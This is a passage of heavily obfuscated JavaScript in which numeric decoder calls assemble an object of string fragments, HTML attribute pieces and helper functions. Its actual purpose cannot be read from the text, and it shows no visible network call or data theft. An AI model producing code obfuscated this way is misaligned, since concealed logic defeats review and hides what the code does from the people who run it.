687,649)+t(2351,1186,3410,3094,2159)+n(511,1457,1391,-409,-92)+n(1244,351,1703,350,963)+i(552,-456,1325,1063,1440)+u(2735,2455,3617,2427,2250)+n(665,-123,-149,902,-582),o[u(703,1795,169,-307,1940)]=u(2203,1190,3407,2080,2402)+u(2166,1911,2410,2173,3103),o[r(2223,2536,1806,1039,2321)]=t(1347,1997,1410,2534,1849)+t(2207,1026,3110,3074,3397)+r(947,1245,231,1269,794),o[r(1691,2287,1229,2362,2650)]=u(1030,1658,256,1836,1848)+u(2351,1792,1197,2169,2901)+n(848,237,1170,1994,309)+i(1940,1263,974,995,1823)+u(2097,1694,1155,2724,2891)+t(2365,2833,1157,2648,1742)+r(1388,386,427,582,178)+t(1275,2390,897,2216,19)+t(1422,1354,1630,423,723)+u(2552,2413,1405,1445,3154)+n(946,422,963,208,2029)+u(1376,2057,1585,535,1197)+i(2058,1441,2635,1903,2435)+t(1647,1423,2696,1507,1036)+i(709,316,1278,1962,-158)+n(745,1642,588,55,1799)+u(2857,3834,3240,3501,3536)+n(602,1408,-17,145,304)+u(2321,2724,2352,2635,1524)+t(2474,3633,1739,2407,2781)+t(549,1056,1676,-21,384)+u(2163,1750,2353,2158,1774)+t(2871,3712,3323,2170,2857)+i(2641,3218,3079,2896,2329)+n(1360,2097,215,746,1159)+t(864,-168,476,1986,1623)+n(693,-254,80,942,231)+n(865,920,1974,418,538)+n(427,564,996,880,1646)+t(629,1869,752,1533,1135)+t(1530,2220,1258,2547,1093)+u(1046,305,1980,2121,370)+n(2582,1413,3028,2381,1511)+i(1571,653,1189,1783,2653)+n(2139,1e3,919,2092,2363)+i(581,939,1553,1205,-540)+n(1287,1406,2021,1428,2432)+i(775,607,695,440,1478)+u(2360,1264,1781,2619,3225)+n(2679,3742,1428,2300,2462)+u(742,1493,1176,-329,637)+i(864,316,-56,773,2004)+t(2487,3441,1581,2714,1280)+u(1065,1232,270,1446,1223)+n(2520,3653,3008,3297,3408)+t(2868,1820,3020,4070,3006)+t(474,-605,672,-664,-460)+n(469,-497,-454,-594,-742),o[n(1174,395,155,284,635)]=function(n,r,t,u,e){return n(r,t,u,e)},o[n(1697,2431,2682,1094,928)]=function(n,r,t,u,e){return n(r,t,u,e)},o[u(1842,3083,2060,1959,3091)]=function(n,r){return n===r},o[t(807,1454,1175,207,978)]=n(824,1330,517,856,1485),o[u(2622,2222,3676,3754,2806)]=u(1030,109,2018,-79,1547)+n(2351,2761,2787,1872,2375)+r(749,-352,1188,220,1548)+t(2375,2054,3570,3252,3398)+i(1135,41,1737,1110,1050)+u(570,-390,1816,206,875),o[i(2666,1552,3163,3331,3166)]=i(1030,1954,1727,1493,1346)+n(2351,2614,1825,3024,1183)+n(463,1197,-359,1714,1255)+t(1909,2374,2188,1374,814)+t(763,1186,1040,1818,1868)+r(2681,2101,2471,1562,2277)+u(1030,-116,1207,1109,1128)+u(2351,2087,3359,1249,2216)+t(463,156,1632,230,660)+t(1909,1514,2738,2209,1792)+u(1796,1473,2063,2959,740)+u(2266,1828,1570,2968,2690),o[t(577,1294,1433,-203,583)]=u(1030,693,1784,1674,1372)+i(2351,2199,2770,2183,2276)+n(960,129,2041,177,119)+u(2504,2338,3044,1808,2686)+'">',o[r(2939,3512,3669,3070,2050)]=u(1030,1338,1987,885,-154)+u(2351,3586,1685,2397,3557)+r(1370,1791,1362,2599,1682)+n(1392,1485,1749,1750,1899)+u(1393,862,1639,2494,1739),o[n(1471,1260,1454,1003,337)]=t(1030,616,183,-140,1637)+t(2351,1181,2288,2722,3341)+i(592,-103,372,1272,178)+n(2896,3424,1830,3917,3003)+t(2675,1505,3315,3461,2223)+r(1959,1790,2312,2876,1280)+t(665,562,882,996,1700),o[n(2449,2207,2815,1444,1690)]=n(1030,757,1266,1283,1411)+t(2351,3180,3550,1889,1406)+t(960,757,485,2119,1738)+i(2850,1798,1796,4065,3119)+r(597,-600,1361,-273,1633)+t(1393,1952,2397,1673,2156),o[t(1742,2253,2205,2863,1661)]=u(1030,497,1168,2055,83)+i(2351,1816,1970,2501,2274)+n(463,677,1564,-589,1386)+r(1909,3100,2868,2906,660)+u(1796,618,1985,1266,1566)+n(2862,3693,2725,4070,2487)+t(1393,849,1502,265,375),o[i(2629,2620,2710,2458,1424)]=u(1030,596,1155,927,-72)+i(2351,3082,2954,1550,2828)+u(463,296,-115,-178,964)+t(1909,1780,1534,1759,1377)+u(1796,1660,2936,2751,2999)+u(1328,2190,799,2246,845),o[t(997,310,1704,254,1869)]=r(1052,-18,2088,1810,1652),o[t(1372,1345,1376,2370,1679)]=function(n,r){return n!=r},o[i(1634,2260,2195,1712,537)]=t(1346,1495,152,2466,1991),o[r(2087,2143,2459,3029,2822)]=function(n,r){return n<r},o[r(1470,1915,648,1505,651)]=r(1110,2006,2296,544,209),o[n(1707,2557,791,1185,1179)]=n(2134,880,2804,1430,1128),o[n(838,-373,806,1765,1087)]=function(n,r){return n==r},o[n(1993,1173,2334,1934,953)]=n(1147,1232,1481,509,1395)+u(1721,1298,2430,2036,1492),o[t(1021,533,2260,2016,-177)]=r(1575,2471,1202,1730,1891),o[n(677,1041,522,-465,833)]=r(578,507,546,1644,-24),o[i(843,1070,-308,-345,37)]=function(n,r){return n in r},o[r(2130,3175,2025,3047,3194)]=n(2417,3347,2353,2140,3392)+t(2056,1226,885,2339,1461),o[u(2300,1976,2218,2795,1573)]=t(1253,1017,2437,168,324),o[i(2813,2765,1585,2197,1954)]=t(1210,2033,1242,915,430),o[i(2840,3791,2454,3251,1731)]=u(2651,2871,2322,2469,3531)+t(529,-42,1729,1490,-186)+n(786,-9,1992,-190,910),o[r(2395,2438,2939,1152,2625)]=function(n,r){return n+r},o[i(1937,2707,1930,1955,2899)]=function(n,r){return n+r},o[n(1973,2209,2748,1742,2866)]=function(n,r,t){return n(r,t)},o[u(2397,1351,2192,1908,1609)]=function(n,r){return n>r},o[t(1010,553,427,8,1675)]=function(n,r){return n>r},o[t(2302,2456,2169,2348,2103)]=u(830,1708,1099,-53,263),o[t(1314,348,2190,1831,1555)]=u(2098,1360,2701,1741,1313)+t(2321,3047,2346,2402,1216)+t(2474,1668,1597,3444,3700),o[r(1187,794,1308,396,1980)]=i(1910,3042,771,2699,2485)+t(1728,2390,855,1242,1638),o[u(1289,528,1036,2540,480)]=n(493,1247,-225,-401,920)+i(2307,2095,2472,3389,2075)+u(1898,840,2870,2533,2659),o[u(2461,2196,3150,3437,2578)]=function(n,r){return n>r},o[r(2695,2325,1988,3752,1704)]=function(n,r){return n(r)},o[t(793,1402,1224,2038,1289)]=function(n,r){return n+r},o[n(1158,961,598,625,-18)]=r(1030,780,-218,1931,2078)+r(2351,2911,2752,2139,3518)+i(463,-251,1471,397,744)+n(1909,1443,2392,691,2330)+u(1796,923,2076,2950,2132)+t(2572,3754,2843,1808,1774)+t(2421,1726,3356,2477,1223)+n(1703,1275,587,2488,1268)+r(1481,1465,541,1837,1456)+n(2861,2285,4033,2940,3369)+t(445,1277,-649,1045,595)+u(1419,2505,2161,203,2028)+'"',o[n(678,-368,-264,992,1313)]=i(700,995,465,246,1098)+n(2304,1517,3502,3174,1219)+r(583,1280,263,-116,1637),o[t(1845,1643,2148,2264,1029)]=function(n,r){return n+r},o[i(1969,3158,2338,1643,2724)]=function(n,r){return n+r},o[i(2774,1669,1554,1724,3823)]=function(n,r){return n+r},o[r(2018,1915,2052,1220,2072)]=function(n,r){return n+r},o[t(2189,3169,2728,2606,1487)]=function(n,r){return n+r},o[t(1734,603,720,1421,1178)]=n(1030,1154,1435,983,183)+n(2351,3003,1134,1514,3133)+i(463,1169,1539,-283,1611)+r(1909,1143,1561,2663,1812)+r(1796,2649,968,1784,1204)+i(2496,1911,3654,2856,3057)+n(866,44,1493,492,1903)+t(1320,1062,642,1757,631)+n(2203,2633,2668,2462,3411)+t(2048,2638,3146,1201,2200)+u(1857,1753,2627,1927,2040)+t(942,2136,1669,702,1679)+r(679,141,1674,532,1316)+u(2664,2745,2008,3185,3009)+u(2382,1893,3410,1272,1316)+i(2511,3029,2610,1795,2785)+t(1003,829,1227,364,1494),o[n(1044,65,-161,1732,-139)]=t(445,1372,256,-50,-137)+t(2351,2897,1901,2869,2370)+i(2437,1460,3021,1726,2956)+n(1562,1927,2124,798,1903)+t(1866,1550,768,1027,1463)+t(2026,1570,2640,2026,1061)+t(939,411,1321,2187,942)+i(1687,455,2457,1184,2823)+i(2699,3781,3389,1651,1558)+n(1355,1836,2473,1126,2184)+r(798,-400,1004,410,1128)+u(973,500,1772,1072,1366),o[t(2796,2242,3645,2060,2131)]=r(2630,2395,2126,2685,2126)+i(1665,2430,494,1505,1930)+i(2407,3153,3220,2735,2593)+r(2890,2963,2595,3003,3171)+t(704,233,1574,834,1621)+n(1862,2570,2895,1222,1180)+u(1731,962,1800,835,2066)+u(499,-368,-23,905,-286)+r(858,497,1847,1713,-391),o[i(1488,2458,1216,463,1905)]=t(709,760,-33,1014,288)+'="',o[r(1966,3153,2541,938,2836)]=t(1173,2232,1048,690,810)+t(1547,958,2032,2097,2756)+t(811,1040,888,779,57)+n(1781,2043,2347,2084,2231)+r(2374,1304,1350,2214,1538)+u(2351,1967,1449,2958,1918)+i(2731,3847,3326,2454,2344)+n(2205,1823,2609,1696,2016)+'">',o[i(2355,2480,2114,2653,3303)]=n(2216,3317,3459,2219,2072)+n(2072,3223,1817,2143,2867)+n(964,1231,778,121,1582)+n(2420,3263,1525,2369,2005)+i(588,915,-526,-353,120)+n(1546,820,1799,2130,1976)+n(2011,2599,942,3141,1886)+i(2284,1219,2626,2435,2224)+i(1320,2448,1290,1213,670)+r(1644,865,1516,1454,1202)+u(2803,1803,3475,2926,1700)+u(422,442,594,895,380)+i(2706,1971,2821,2171,3420)+'="',o[i(646,1278,1521,209,937)]=n(700,1040,-356,455,43)+n(2304,1052,3094,1801,1074)+n(583,1039,-444,-336,1655)+i(931,-47,1079,1026,234)+">",o[u(622,847,375,1628,9)]=function(n,r){return n+r},o[t(1387,2135,523,2564,1553)]=function(n,r){return n+r},o[n(2044,1974,1756,957,1359)]=function(n,r){return n+r},o[r(816,732,1554,-200,510)]=function(n,r){return n+r},o[n(2372,2557,2256,1133,1669)]=n(1030,1105,1914,2176,635)+i(2351,2437,1924,1848,3608)+n(463,-214,-116,-677,-350)+n(1909,3029,1762,1219,2475)+t(1796,2108,2643,1584,1126)+r(507,1022,-81,1737,344)+"m",o[r(2748,2130,3914,2226,2557)]=i(890,253,-147,-257,684)+r(2812,1735,2309,2699,3219)+n(1320,589,1091,118,2271)+r(1975,2765,2427,3064,1931)+u(1495,1581,1816,2273,688),o[r(2430,3687,2605,2844,2813)]=n(2216,1982,3e3,3230,983)+r(2072,1316,1903,3188,2107)+i(964,876,213,2117,272)+t(2420,3114,2140,1593,1866)+u(588,1840,970,-661,1025)+r(1992,2186,2892,2224,1860)+r(2894,2303,1988,2707,1900)+n(442,1512,674,478,-460)+r(1030,71,1617,1992,2105)+r(2351,1752,2954,1813,1639)+u(1735,1395,851,1217,832)+n(2815,2329,2145,1634,3706)+t(1117,1819,1990,40,1848)+t(2385,3380,2663,2819,1760)+t(651,1749,140,103,98)+r(1006,274,403,2023,475)+t(897,61,846,1863,409)+i(1410,1998,222,1068,2470)+u(856,-93,1198,1116,-270)+i(1798,2040,734,644,1819)+u(1031,-211,721,600,401)+r(1687,935,2477,2688,1581)+i(2699,1454,3183,2675,2506)+r(1355,349,927,2230,2030)+i(1844,2737,3020,856,619),o[i(1768,3022,1413,813,3026)]=t(707,1172,54,731,1647)+u(1219,1219,402,876,1175),o[i(2593,1976,1597,3761,1709)]=i(2630,1893,2221,2789,3787)+u(1665,1894,2005,2787,856)+n(2407,1429,2227,1712,1655)+i(2890,2027,2295,3598,2550)+i(704,1060,145,1886,285)+i(1457,2551,1943,2142,371)+u(2264,1313,2817,3018,1089),o[t(1239,2409,2098,506,530)]=r(1173,1600,1683,1702,1956)+i(1767,1782,1297,2182,1855)+n(964,1006,95,1239,1285)+n(2420,1683,1807,1443,1546)+i(588,1413,404,-527,1292)+r(1546,681,1903,1004,2777)+t(2011,1915,1790,2940,1129)+i(907,1544,-290,559,15)+t(1294,1988,2097,2036,2367)+u(2291,3073,2992,1474,1468)+n(2455,3558,3650,2704,2887)+i(2770,3086,2079,3550,1558)+r(1037,1084,929,-30,-19)+t(2351,1387,1743,1094,1308)+r(1917,1857,1552,936,1344)+i(1180,643,901,523,863)+t(1476,500,2275,1815,2279)+t(1723,2496,2224,2642,2068)+t(2165,1227,2713,1348,3014),o[i(1213,2441,1148,1818,1946)]=r(700,1664,506,1615,125)+i(2304,2153,1399,2821,1830)+u(907,1364,-280,158,280)+t(1294,448,612,2257,707)+r(941,-160,1332,282,777)+u(2119,2811,2972,1330,2664)+i(890,2022,1824,-125,854)+n(2812,2055,1879,1872,2779)+n(1320,387,790,600,1586)+u(1975,2860,1206,2761,2216)+u(1411,1730,309,869,736)+t(2524,2089,3036,1472,3709),o[u(1413,2284,343,236,1781)]=r(2216,1376,2441,2284,1521)+n(2877,2211,3972,2654,2863)+n(2812,2709,3815,2288,3192)+t(1320,2211,2336,1566,1455)+n(1975,1448,2719,1919,2870)+i(1268,1836,1731,671,1458)+">",o[i(1841,2359,2192,2884,1559)]=u(2216,3018,1370,2503,2968)+u(1087,2144,2198,268,572)+u(811,1693,-186,1277,1925)+u(1781,1548,2279,1940,1964)+u(583,425,-256,-525,569)+i(931,136,365,1838,-279)+i(1311,2034,1354,698,1250)+t(1577,1988,1379,588,344)+r(2117,3190,1348,1888,1234)+u(866,10,-171,1721,448)+r(1320,431,2318,2094,68)+n(1901,2828,1737,1953,1238)+n(586,1628,1501,-252,474)+'">',o[u(1911,3076,3051,2082,2948)]=function(n,r){return n+r},o[t(2569,1905,3415,2206,2140)]=function(n,r){return n+r},o[r(1184,458,2247,1618,2335)]=function(n,r){return n+r},o[n(2700,3638,3493,2352,2894)]=function(n,r){return n+r},o[r(1867,1165,733,2778,1399)]=u(2216,1221,3052,2433,2459)+u(1087,1324,1796,1162,1511)+r(811,718,-228,499,1609)+r(1781,1739,2529,2680,793)+r(583,888,1634,1538,-66)+n(931,959,1495,615,-66)+u(1311,1554,440,2033,618)+n(1577,631,2038,2394,366)+u(469,1572,-236,419,94),o[u(1022,115,501,314,437)]=function(n,r){return n+r},o[i(1374,1980,1651,2475,2327)]=function(n,r){return n+r},o[r(2804,1854,2810,3756,1701)]=t(1030,1409,1735,1220,1017)+r(2351,1695,2478,2727,1366)+i(463,652,189,-32,567)+i(1909,2798,2182,3116,2405)+r(1796,1023,2518,586,1024)+u(2826,3269,1918,3351,2042)+"m",o[r(1371,1797,2244,1676,1467)]=i(2118,2105,2446,1872,2387)+n(964,1874,262,2111,1992)+r(479,-217,-759,1491,1032)+r(810,1547,61,-131,1026)+t(1645,1953,1123,2103,1353)+n(1259,343,2008,423,1106)+t(897,1886,-186,1362,2138)+t(1410,1269,798,2049,2238)+i(856,903,1603,-60,975)+t(1798,2231,1619,1318,1794)+n(1031,1207,1740,1881,467)+n(1687,880,1665,1074,1058)+n(2699,2573,1524,2153,3715)+t(1355,1584,1256,1585,1487)+r(1844,1512,1124,1363,2612),o[r(1628,2003,2533,1530,1251)]=n(1173,2230,2126,850,1365)+t(2061,1928,1613,1704,928)+n(2812,1609,1737,2212,1726)+r(1320,1217,2208,716,1273)+r(1975,1885,911,2836,2431)+n(1495,404,2358,2061,1248),o[u(1758,1910,1621,1709,548)]=i(700,264,-131,446,1030)+r(2304,1911,3393,1893,1142)+u(907,374,2075,2041,1110)+r(1294,1103,936,1417,925)+i(941,411,1660,1167,291)+n(2119,2766,1796,3013,2807)+t(890,1351,103,-106,209)+u(2812,2638,4009,3919,3659)+r(1320,750,2519,1695,480)+n(1036,1445,2227,83,-10)+n(1711,657,1704,1297,865)+i(2694,2471,2193,1817,2436),o[u(1754,2115,1730,1932,2947)]=u(2216,2840,3450,1161,1856)+t(1087,696,723,1540,969)+i(811,1997,910,563,175)+n(1781,2145,2786,1363,2496)+u(583,1571,1487,-589,-102)+i(931,1414,-90,97,-253)+n(942,2074,1606,-10,739)+n(679,1514,-414,1264,-25)+r(562,-134,-12,1085,-161)+r(1350,1005,2471,2095,148)+t(2750,2517,2275,4006,2929),o[t(1630,2712,871,435,1020)]=function(n,r){return n+r},o[u(2872,2745,3876,2254,1717)]=function(n,r){return n+r},o[t(1578,2216,1447,579,662)]=t(1030,922,1625,1178,1928)+i(2351,1149,2782,3144,3403)+n(463,478,-23,392,858)+t(1909,2322,2728,2401,1690)+i(1796,1888,750,588,2157)+n(2879,3842,3318,1825,3526)+"m",o[r(1729,1370,2470,1810,2938)]=t(2118,2648,2820,1243,2989)+u(964,1245,2116,395,512)+n(1171,821,1969,242,641)+u(1407,542,872,1340,2593)+t(1340,630,1425,527,250)+r(1889,1023,1050,2033,2651)+i(1304,1134,1869,1113,2212)+n(1320,1116,2560,1649,832)+r(1975,3063,2256,1865,2492)+i(2558,3419,2958,2667,1361)+t(423,-194,973,1101,1534)+"k ",o[u(1182,413,2008,2276,2245)]=r(1173,188,256,250,1758)+n(1547,2772,2327,1003,1218)+u(1873,2698,2613,914,2565)+u(2421,1413,3157,2251,3112)+u(1703,1064,2066,1331,1901)+r(1481,2192,1088,1484,1448)+r(2861,2464,2550,3576,1613)+u(445,381,166,639,948)+i(1419,2124,2170,1686,1991)+'"',o[r(2568,2558,1608,2030,2362)]=r(700,818,501,1273,1298)+i(2304,3385,2137,1321,1089)+r(907,-53,2036,110,-71)+t(1294,2359,1203,1024,254)+t(941,259,973,1526,-223)+n(2119,1348,1070,2215,2564)+n(890,1758,-329,427,667)+r(2812,2488,2552,2475,3434)+i(1320,2523,1891,1299,1227)+u(1975,2977,828,1866,2260)+n(1268,1987,2332,340,2449)+">",o[u(705,104,1787,1511,201)]=i(2216,1328,1283,3466,1599)+n(1087,-115,1802,1932,2279)+r(811,-337,-67,700,-322)+r(1233,1344,2042,1659,2430),o[u(2051,1066,2421,926,1454)]=function(n,r){return n+r},o[u(542,-162,1490,768,-599)]=r(1030,1498,2031,2172,2252)+t(2351,2108,3441,1596,1984)+i(463,-748,1576,-11,-694)+t(1909,1222,826,1947,990)+r(1796,2012,1509,2759,1624)+r(2938,2636,3624,2339,2919)+u(866,293,-299,1284,766)+t(1320,58,1263,107,1703)+r(2203,1999,1192,3448,3265)+u(2048,851,1466,2723,1730)+t(546,382,-30,-80,-16)+u(2116,1136,3320,1834,1528)+i(445,-424,122,-661,-613)+n(2351,1336,2673,2138,1665)+u(2731,3550,1887,2845,3794)+r(2823,3347,2585,3406,2212)+t(979,1092,1427,126,1725)+i(1813,633,1599,902,2180)+t(1858,662,1870,1915,659)+t(1190,1845,313,139,967)+r(1880,640,1556,1102,2731)+" ",o[i(682,-127,557,1544,1938)]=n(2859,2935,3174,2361,1966)+n(2446,2617,3424,3648,1947)+u(1294,2141,1992,1232,2454)+t(1782,2607,1444,1795,1791)+i(1999,2033,1758,1654,1254)+i(2370,2357,1666,2925,1393)+i(1032,933,498,1672,1014)+u(1547,786,408,1879,1094)+t(2117,1019,1573,1219,3190)+i(866,-40,835,1469,-152)+n(1320,548,2439,303,1e3)+t(1195,391,2236,592,473)+t(2171,2085,2271,2115,2323)+u(2567,3110,3065,1652,1367)+i(2898,3809,2791,3502,1873)+r(1294,1917,1884,1858,626)+u(2778,3200,2891,2497,3571)+r(2473,2404,3475,2585,2503)+n(1737,2355,2245,1756,2481)+t(1051,1663,2272,1956,923)+n(1219,648,2170,1822,350),o[r(1162,1804,1834,520,1090)]=i(2216,994,1694,962,1749)+i(1087,-52,-57,75,721)+i(811,-329,919,112,1827)+u(1781,2742,1114,1583,2544)+u(583,1459,1104,1050,-548),o[i(2180,2226,2256,2131,3375)]=function(n,r){return n===r},o[u(1903,2261,2921,2288,1942)]=function(n,r){return n+r},o[u(1166,2352,167,1409,1424)]=function(n,r){return n+r},o[t(1979,1593,3032,1919,2684)]=function(n,r){return n+r},o[n(2109,2856,2544,1071,2223)]=function(n,r){return n+r},o[r(1915,1028,2022,2223,1604)]=n(1030,317,2079,2290,2053)+n(2351,2395,1354,1300,2820)+t(463,1077,603,48,1499)+u(1909,1129,1391,937,1112)+t(1796,1291,1850,1782,963)+u(1121,323,718,244,1659)+"m",o[u(1878,2319,2243,2133,1262)]=u(2118,1602,2418,3136,3066)+n(964,1861,-35,1975,1230)+u(1171,1208,1025,1979,2331)+u(1080,1561,2093,790,33)+u(510,253,1537,99,400)+i(679,169,768,1204,-340)+n(2664,3803,2838,1451,2287)+r(2382,1749,2048,2836,2027)+u(2511,3296,2970,1940,1774)+u(1003,958,2162,333,23)+u(2272,2556,3325,2151,1535)+i(708,-459,-332,-201,1623)+i(1834,849,1938,2568,859)+"r ",o[t(2673,3794,2201,3527,3420)]=r(700,1753,1357,532,657)+t(2304,2377,3056,3184,3078)+r(907,1606,-207,764,676)+t(1294,1287,1244,1308,675)+u(941,1036,-141,634,431)+u(2119,1710,1166,1920,2789)+i(890,1369,1971,619,2070)+i(2812,3954,2430,3039,1933)+r(1320,500,212,1113,1462)+i(1036,1450,-146,2147,2103)+r(1711,2947,1971,1194,494)+n(1730,1970,1934,2122,2365)+">",o[r(2758,2389,3085,1800,3026)]=r(2216,3289,3216,3263,1263)+r(1087,767,1099,442,1621)+i(811,730,721,1254,1927)+i(1781,1406,1428,3010,707)+r(583,-635,417,49,1156)+n(931,884,753,562,1042)+">",o[u(483,-497,-245,1060,189)]=function(n,r){return n+r},o[n(1652,2008,1333,1862,394)]=function(n,r){return n+r},o[r(2344,2166,3442,2373,1757)]=function(n,r){return n+r},o[u(1716,2565,2834,2843,2212)]=function(n,r){return n+r},o[i(657,1019,645,1415,1619)]=n(1030,2062,1907,1588,1178)+i(2351,1497,1599,2016,3510)+n(463,1463,681,-98,1312)+u(1909,1974,2884,1752,2563)+r(1796,1460,2935,1631,2077)+t(2573,2572,3351,2864,2844)+"m",o[n(2543,3300,3223,2753,2197)]=t(1173,819,621,1123,2250)+r(1547,1925,1361,1929,896)+r(2117,3137,1226,3366,2254)+u(866,1210,1176,104,-179)+t(1320,1425,314,1518,1168)+t(2203,1513,3082,1804,1491)+t(2048,2275,3043,2142,2561)+i(851,250,1539,-311,599)+u(2514,3495,2597,3075,3444)+u(2898,3670,2897,1917,2967)+r(1294,762,2321,1840,1426)+i(2778,2990,1527,1570,3553)+r(2473,2048,3398,1868,2138)+u(1737,1221,2438,2676,1292)+i(1051,2152,2261,2250,196)+n(1219,1499,442,1568,2013),o[i(1024,1047,-21,2109,978)]=function(n,r){return n+r},o[i(2e3,1685,2520,1787,3080)]=function(n,r){return n+r},o[i(447,1582,1296,-164,-208)]=function(n,r){return n+r},o[t(659,548,864,963,1878)]=function(n,r){return n+r},o[n(2394,3300,3601,2519,1497)]=function(n,r){return n+r},o[i(2389,2847,2369,2697,2054)]=function(n,r){return n+r},o[i(2807,2866,1995,3253,1660)]=function(n,r){return n+r},o[n(685,254,54,192,400)]=function(n,r){return n+r},o[r(1649,1001,933,2252,1655)]=function(n,r){return n+r},o[u(1383,200,732,2472,1430)]=function(n,r){return n+r},o[i(1605,693,883,2600,2104)]=function(n,r){return n+r},o[u(454,1595,-439,-545,794)]=function(n,r){return n+r},o[n(1189,1610,1495,183,1165)]=function(n,r){return n+r},o[t(561,916,1238,-298,688)]=t(1030,1927,1861,573,515)+i(2351,1297,1095,2514,2494)+i(463,1021,-281,-552,128)+n(1909,1982,2938,2625,2734)+u(1796,2789,1263,1393,2123)+n(2581,3437,2824,3526,2486)+t(2634,2772,2478,3782,2214)+r(866,803,1594,-118,241)+i(1320,1215,863,544,971)+i(2203,3202,2275,1979,1960)+n(2048,2184,2593,2362,1476)+r(1057,2033,1062,1933,665)+n(2652,2620,1739,1935,2451)+u(1294,1703,296,2464,2325)+t(941,1812,1870,978,299)+n(2457,2721,1493,3231,1241)+u(2762,3689,2543,2889,3133)+i(2733,2012,3789,1874,1804),o[u(1604,2381,1035,1072,1338)]=function(n,r){return n+r},o[t(1075,950,90,146,836)]=function(n,r){return n+r},o[t(1478,2197,2398,2545,1564)]=function(n,r){return n+r},o[t(1397,1604,2034,1309,2024)]=function(n,r){return n+r},o[u(1772,1262,1676,966,1697)]=i(1030,821,828,175,218)+r(2351,1568,2405,1854,2437)+u(463,-419,912,1543,743)+u(1909,672,2156,1899,1119)+i(1796,1023,817,1265,2396)+r(456,128,1631,158,1510)+t(866,-149,8,920,-208)+r(1320,60,637,2416,2557)+t(2203,2561,2675,982,3264)+t(2048,1663,3092,1486,2769)+n(1464,2120,2497,481,2480)+u(2652,2928,2100,3170,2540)+r(1294,68,2281,828,2462)+t(941,1688,92,2095,733)+i(2457,3422,2814,1526,2181)+i(2762,2395,3458,2397,1759)+t(2733,1545,3901,2219,2919),o[n(426,526,1085,-169,1105)]=u(1173,1034,654,2096,550)+i(1547,2741,1912,1210,1838)+u(1766,2613,1662,1386,1331)+r(2446,1335,3699,2557,2557)+t(1294,1023,1018,1739,1189)+t(941,1226,388,1730,2077)+i(759,1656,781,1963,423)+">",o[n(2306,1899,1705,2397,2630)]=i(2216,2672,2593,1063,2946)+i(2072,1095,2315,2931,2227)+u(964,940,-241,1461,137)+u(1170,1782,233,652,2082)+i(2590,2708,2942,2717,2590)+r(2483,1307,1271,2368,1762)+u(2646,1539,2672,2283,2608)+n(1653,1008,1558,1533,1260)+t(2284,2535,1211,3307,3258)+r(1320,1869,2322,1950,288)+u(1644,1176,2052,1436,1847)+t(2803,1653,2245,2100,1991)+n(422,1062,-462,1005,-350)+t(2706,2046,3603,1615,3534)+'="',o[t(1655,2582,1170,1310,719)]=n(1030,1238,325,1859,728)+i(2351,2885,2130,2517,2988)+t(463,-670,640,-321,-5)+n(1909,2101,1007,2174,1255)+n(1796,1250,2388,811,2446)+n(1538,1150,1358,928,2579)+n(866,747,-239,283,609)+r(1320,1059,2557,449,1041)+u(2203,3078,2204,3326,3421)+i(2048,1132,2984,3039,3194)+u(1661,2916,1230,1809,730)+i(2652,2466,1900,2707,3043)+u(1294,1226,442,261,2070)+n(941,-139,2134,1573,711)+t(2457,3456,3712,2371,2438)+n(2762,2443,3672,3409,3406)+i(2733,3993,2918,1565,2921),o[r(2200,1715,1640,1745,1324)]=function(n,r){return n+r},o[n(1513,810,525,524,2329)]=function(n,r){return n+r},o[t(620,742,1062,703,674)]=function(n,r){return n+r},o[r(2824,2146,2382,1766,3671)]=function(n,r){return n+r},o[t(2763,2830,3185,1818,3918)]=function(n,r){return n+r},o[n(1948,2670,1279,708,1293)]=i(1030,286,-49,672,664)+u(2351,3197,3199,1185,3255)+i(463,-139,-438,1548,1438)+t(1909,2615,3151,2337,2758)+n(1796,2972,1739,2719,2231)+i(2212,1430,2086,1512,3387)+u(866,1044,410,1524,1376)+r(1320,1866,1672,2098,1220)+u(2203,2943,1333,1756,2159)+r(2048,2056,1604,1184,2715)+i(1057,1442,1598,942,1787)+t(2652,2788,3189,3816,3605)+u(1294,266,1977,1418,1850)+n(941,938,1476,466,1145)+n(2457,1447,1910,2410,2946)+t(2762,2111,2141,2388,3087)+t(2733,1864,2190,2062,1511),o[i(2638,3413,3481,3354,3791)]=i(1982,1832,1357,2670,1504)+u(679,-464,87,229,1531)+u(1698,838,2334,2830,900)+u(855,1504,39,511,237)+n(2227,1502,2430,1357,977)+u(977,1120,2156,1068,1651)+r(757,1962,469,16,897)+n(1230,1772,583,1572,1756)+u(932,-299,1859,818,333)+t(1741,1126,2308,1489,652)+i(1503,1805,1219,1604,1602)+t(1806,844,2343,1257,2842)+i(1928,2197,987,865,1355)+r(2785,2196,2872,2086,3568)+t(690,1228,1392,-312,1058)+r(2247,2048,3220,2262,1050)+t(589,936,1577,-282,1420)+t(2707,2412,2253,3303,2429)+t(2714,3592,2866,2801,3503)+n(1421,642,1043,1819,2268)+i(2255,1498,2968,1409,1095)+u(1852,2846,1880,1426,2209)+i(1610,1984,1916,2428,2289)+t(932,833,1280,278,1802)+i(2185,2748,1834,2695,993)+t(2434,3564,2838,3414,1328)+u(1468,2650,1630,1351,634)+t(2693,3178,2528,3457,3145)+r(1487,1307,2284,1169,2303)+n(2658,3547,1686,3572,3359),o[r(1047,51,1242,519,2295)]=i(2649,1991,1731,1438,2017),o[u(723,-522,1305,8,569)]=r(1030,1262,695,1887,1134)+t(2351,2097,2281,2283,3180)+t(463,539,1171,-500,432)+n(1909,3113,1205,1488,1741)+u(763,1081,1165,1160,1863)+u(2681,2097,1995,1652,2554)+u(1982,2292,1228,3093,1140)+u(679,-210,359,-274,-41)+t(1698,2863,2045,1554,2265)+n(855,982,414,-80,999)+r(2227,1152,3133,2431,2831)+t(977,247,-97,1911,526)+n(757,232,-261,1251,1644)+r(486,846,-605,754,-281)+n(932,2166,76,1883,9)+i(1339,1909,2037,2410,926)+t(1627,591,661,1789,951)+r(2691,3906,2462,3095,2093)+u(1152,410,2208,1490,611)+t(1722,1822,2516,513,1059)+t(2475,1465,1329,3362,1959)+n(2022,3243,2941,1946,1298)+i(822,1786,1772,1590,69)+u(1717,860,1785,2186,2293)+r(2065,2240,1778,1667,3124)+t(790,1796,165,-43,220)+i(820,962,916,967,1976)+u(1079,1604,82,393,1005)+u(702,733,1833,1299,-507)+r(452,-682,-304,695,-144)+n(932,726,-90,1259,1950)+r(1928,3017,2712,2908,1719)+i(805,1825,485,-331,-47)+t(2458,1858,1529,3229,3654)+i(2466,1590,1606,2509,3594)+n(2810,1876,3121,3403,3146)+u(931,-226,1884,952,-267)+">",o[u(2702,3351,2038,3439,3496)]=u(1982,2472,1020,1373,1082)+t(679,982,1081,1735,758)+n(1698,2126,2629,2392,1660)+n(855,